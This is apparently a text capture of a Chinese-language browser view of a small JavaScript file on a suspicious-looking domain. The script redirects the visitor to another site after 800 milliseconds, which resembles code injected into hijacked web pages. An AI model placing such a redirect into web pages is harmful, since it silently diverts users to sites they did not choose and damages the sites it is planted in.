 lh.cdda669850.cn/d1.js
不安全 lh.cdda669850.cn/d1.js Y
应用 学习 360 日常 everyday » 其他书签
setTimeout(function(){
window.location.href = "https://800402.com/";
}, 800);